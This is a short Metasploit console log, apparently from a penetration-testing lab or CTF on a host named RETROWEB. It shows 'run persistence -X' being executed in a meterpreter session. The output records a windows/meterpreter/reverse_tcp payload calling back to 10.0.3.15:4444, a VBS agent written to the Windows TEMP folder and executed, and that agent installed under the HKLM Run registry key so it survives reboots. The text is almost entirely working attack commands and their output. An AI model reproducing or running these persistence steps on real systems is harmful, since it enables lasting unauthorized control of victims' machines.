 meterpreter > run persistence -X
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/RETROWEB_20200827.392
5/RETROWEB_20200827.3925.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=10.0.3.15 LPORT=4444
[*] Persistent agent script is 99655 bytes long
[+] Persistent Script written to C:\Windows\TEMP\rVXIaAx.vbs
[*] Executing script C:\Windows\TEMP\rVXIaAx.vbs
[+] Agent executed with PID 3600
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\ZapusOBzw
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\ZapusOBzw
meterpreter >